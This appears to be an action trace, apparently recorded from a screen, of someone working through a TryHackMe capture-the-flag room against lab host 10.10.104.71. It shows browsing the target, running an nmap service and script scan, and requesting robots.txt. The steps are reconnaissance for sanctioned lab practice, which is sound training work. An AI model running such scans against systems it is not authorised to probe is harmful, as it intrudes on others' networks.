
Browse to the target 10.10.104.71 in a new Firefox tab to load the HackIT home page
type("10.10.104.71")

mouse_move(573, 449)

mouse_move(37, 145)

Run nmap -sC -sV against 10.10.104.71, saving the output to scan2
type("nmap -")

type("sC")

type("-s")

type("V -")

type("oN")

type("scan2")

type("10.10.104.71")

Scroll the TryHackMe room to the Reconnaissance task and enter 'cat rootme'
left_click(86, 70)

scroll("down", 3)

type("cat rootme")

mouse_move(291, 382)

Request 10.10.104.71/robots.txt, which returns 404 Not Found, then return to TryHackMe
left_click(329, 44)
